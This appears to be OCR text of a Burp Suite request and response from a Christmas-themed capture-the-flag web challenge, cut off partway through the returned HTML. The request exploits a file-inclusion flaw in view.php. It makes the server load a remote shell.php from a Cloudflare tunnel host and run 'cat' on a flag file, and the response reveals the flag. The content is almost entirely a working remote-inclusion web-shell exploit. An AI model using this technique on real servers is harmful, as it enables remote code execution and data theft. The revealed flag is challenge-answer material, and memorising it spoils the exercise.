 Request
Pretty Raw Hex
\n
1 GET /view.php?secret=santa&file=https://done-got-prix-find.trycloudflare.com/shell.php&cmd=
cat+flag_Y2M2M.txt HTTP/1.1
2 Host: 34.142.180.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Dec 2024 12:11:05 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.26
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 673
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Christmas Themed LFI
</title>
14 <link rel="stylesheet" href="style2.css">
15
16 </head>
17 <body>
18 <h1>
Access Santa's Naughty List
</h1>
19
20 <!-- J2F0bmFzJyBzaSB5ZUsgIW9uIGhP -->
21
22 <!-- PHP Code Execution Section -->
23 <div class='output-box'>
You need a key, please input the hidden parameter santa
</div>
<div class='output-box'>
Secret key accepted.
</div>
The flag is web{0D3LrN0dB5}
24
25 <!-- Blood Drops for Decoration -->
26 <div class="snowflake blood1">
</div>
27 <div class="snowflake blood2">